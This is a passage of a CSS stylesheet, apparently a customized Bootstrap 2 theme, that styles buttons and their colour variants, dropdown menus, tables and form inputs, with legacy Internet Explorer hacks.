  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group.open .btn.dropdown-toggle {
  background-color: #e6e6e6;
}
.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #0049c9;
}
.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #bd362f;
}
.btn-group.open .btn-success.dropdown-toggle {
  background-color: #51a351;
}
.btn-group.open .btn-info.dropdown-toggle {
  background-color: #2f96b4;
}
.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #222222;
}
.btn .caret {
  margin-top: 8px;
  margin-left: 0;
}
.btn-mini .caret,
.btn-small .caret,
.btn-large .caret {
  margin-top: 6px;
}
.btn-large .caret {
  border-left-width: 5px;
  border-right-width: 5px;
  border-top-width: 5px;
}
.dropup .btn-large .caret {
  border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.btn-group-vertical {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
}
.btn-group-vertical > .btn {
  display: block;
  float: none;
  max-width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group-vertical > .btn + .btn {
  margin-left: 0;
  margin-top: -1px;
}
.btn-group-vertical > .btn:first-child {
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.btn-group-vertical > .btn:last-child {
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
}
.btn-group-vertical > .btn-large:first-child {
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  border-radius: 6px 6px 0 0;
}
.btn-group-vertical > .btn-large:last-child {
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
}
.btn {
  font-weight: bold;
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  padding: 5px 12px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-color: #eeeeee;
  color: #333333;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  background-color: #f5f5f5;
  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #e6e6e6;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #bbbbbb;
  *border: 0;
  border-bottom-color: #a2a2a2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  *margin-left: .3em;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  color: #333333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}
.btn:active,
.btn.active {
  background-color: #cccccc \9;
}
.btn:first-child {
  *margin-left: 0;
}
.btn:hover {
  color: #333333;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
  -moz-transition: background-position 0.1s linear;
  -o-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-large {
  padding: 11px 19px;
  font-size: 17.5px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
  margin-top: 4px;
}
.btn-small {
  padding: 2px 10px;
  font-size: 11.9px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
  margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
  margin-top: -1px;
}
.btn-mini {
  padding: 0 6px;
  font-size: 10.5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255, 255, 255, 0.75);
}
.btn {
  border-color: #c5c5c5;
  border-color: rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.25);
}
.btn-primary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0071c9;
  background-image: -moz-linear-gradient(top, #008cc9, #0049c9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#008cc9), to(#0049c9));
  background-image: -webkit-linear-gradient(top, #008cc9, #0049c9);
  background-image: -o-linear-gradient(top, #008cc9, #0049c9);
  background-image: linear-gradient(to bottom, #008cc9, #0049c9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff008cc9', endColorstr='#ff0049c9', GradientType=0);
  border-color: #0049c9 #0049c9 #002d7d;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0049c9;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #ffffff;
  background-color: #0049c9;
  *background-color: #0040b0;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #003696 \9;
}
.btn-warning {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
  border-color: #f89406 #f89406 #ad6704;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #f89406;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #ffffff;
  background-color: #f89406;
  *background-color: #df8505;
}
.btn-warning:active,
.btn-warning.active {
  background-color: #c67605 \9;
}
.btn-danger {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #da4f49;
  background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
  border-color: #bd362f #bd362f #802420;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #bd362f;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #ffffff;
  background-color: #bd362f;
  *background-color: #a9302a;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #942a25 \9;
}
.btn-success {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #51a351;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #ffffff;
  background-color: #51a351;
  *background-color: #499249;
}
.btn-success:active,
.btn-success.active {
  background-color: #408140 \9;
}
.btn-info {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #49afcd;
  background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
  background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
  border-color: #2f96b4 #2f96b4 #1f6377;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #2f96b4;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #ffffff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}
.btn-info:active,
.btn-info.active {
  background-color: #24748c \9;
}
.btn-inverse {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top, #444444, #222222);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
  background-image: -webkit-linear-gradient(top, #444444, #222222);
  background-image: -o-linear-gradient(top, #444444, #222222);
  background-image: linear-gradient(to bottom, #444444, #222222);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
  border-color: #222222 #222222 #000000;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #222222;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #ffffff;
  background-color: #222222;
  *background-color: #151515;
}
.btn-inverse:active,
.btn-inverse.active {
  background-color: #080808 \9;
}
button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #008cc9;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-link:hover {
  color: #006896;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover {
  color: #333333;
  text-decoration: none;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle {
  *margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}
.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  list-style: none;
  background-color: #ffffff;
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}
.dropdown-menu li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 20px;
  color: #333333;
}
.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  text-decoration: none;
  color: #ffffff;
}
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
}
.dropdown-menu .disabled > a,
.dropdown-menu .disabled > a:hover {
  color: #e6e6e6;
}
.dropdown-menu .disabled > a:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: default;
}
.open {
  *z-index: 1000;
}
.open > .dropdown-menu {
  display: block;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 6px;
  -moz-border-radius: 0 6px 6px 6px;
  border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
  float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}
.typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
.table {
  width: 100%;
}
.table td {
  padding: 8px;
  text-align: left;
  vertical-align: top;
}
.table th {
  text-align: left;
  font-weight: bold;
}
.table thead th {
  vertical-align: bottom;
}
.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}
.table tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}
.table-bordered {
  border-collapse: separate;
  *border-collapse: collapse;
  border-left: 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child {
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child {
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child {
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover tbody tr:hover td,
.table-hover tbody tr:hover th {
  background-color: #f5f5f5;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0;
}
.table td.span1,
.table th.span1 {
  float: none;
  width: 44px;
  margin-left: 0;
}
.table td.span2,
.table th.span2 {
  float: none;
  width: 124px;
  margin-left: 0;
}
.table td.span3,
.table th.span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}
.table td.span4,
.table th.span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}
.table td.span5,
.table th.span5 {
  float: none;
  width: 364px;
  margin-left: 0;
}
.table td.span6,
.table th.span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}
.table td.span7,
.table th.span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}
.table td.span8,
.table th.span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}
.table td.span9,
.table th.span9 {
  float: none;
  width: 684px;
  margin-left: 0;
}
.table td.span10,
.table th.span10 {
  float: none;
  width: 764px;
  margin-left: 0;
}
.table td.span11,
.table th.span11 {
  float: none;
  width: 844px;
  margin-left: 0;
}
.table td.span12,
.table th.span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}
.table tbody tr.success td {
  background-color: #dff0d8;
}
.table tbody tr.error td {
  background-color: #f2dede;
}
.table tbody tr.warning td {
  background-color: #fcf8e3;
}
.table tbody tr.info td {
  background-color: #d9edf7;
}
.table-hover tbody tr.success:hover td {
  background-color: #d0e9c6;
}
.table-hover tbody tr.error:hover td {
  background-color: #ebcccc;
}
.table-hover tbody tr.warning:hover td {
  background-color: #faf2cc;
}
.table-hover tbody tr.info:hover td {
  background-color: #c4e3f3;
}
form {
  margin: 0 0 20px;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: 40px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
legend small {
  font-size: 15px;
  color: #e6e6e6;
}
label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}
input,
button,
select,
textarea {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
label {
  display: block;
  margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 20px;
  padding: 4px 6px;
  font-size: 14px;
  line-height: 20px;
  color: #555555;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  vertical-align: middle;
}
input,
textarea,
.uneditable-input {
  width: 206px;
}
textarea {
  height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 9px;
  *margin-top: 0;
  /* IE7 */

  margin-top: 1px \9;
  /* IE8-9 */

  line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */

  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */

  line-height: 30px;
}
select {
  width: 220px;
  border: 1px solid #cccccc;
  background-color: #ffffff;
}
select[multiple],
select[size] {
  height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
  color: #e6e6e6;
  background-color: #fcfcfc;
  border-color: #cccccc;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed;
}
.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #e6e6e6;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #e6e6e6;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #e6e6e6;
}
.radio,
.checkbox {
  min-height: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  width: auto;
  margin-right: 10px;
  margin-left: 3px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}
.controls-row {
  *zoom: 1;
}
.controls-row:before,
.controls-row:after {
  content: " ";
  display: table;
}
.controls-row:after {
  clear: both;
}
.controls-row:before,
.controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.controls-row:after {
  clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}
